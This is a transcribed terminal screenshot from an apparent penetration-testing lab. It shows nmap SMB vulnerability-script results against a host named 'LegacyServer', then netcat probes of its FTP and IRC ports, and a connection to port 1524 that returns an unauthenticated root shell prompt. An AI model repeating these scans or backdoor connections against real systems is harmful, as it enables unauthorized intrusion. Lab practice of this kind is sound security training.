 1 2 3 4 2 11:58
kali@kali: ~
Session Actions Edit View Help
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use
-d to debug)
Service detection performed. Please report any incorrect re
sults at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 367.56 secon
ds
┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.3 21
220 Welcome to LegacyServer FTP service.
^C
┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.3 6667
:irc.legacyserver.local NOTICE AUTH :*** Looking up your hostname...
:irc.legacyserver.local NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
^[[A^[[A^C
┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.3 1524
root@legacyserver:/# ^C
┌──(kali㉿kali)-[~]
└─$
Screenshot taken
View image
Screenshot taken
View image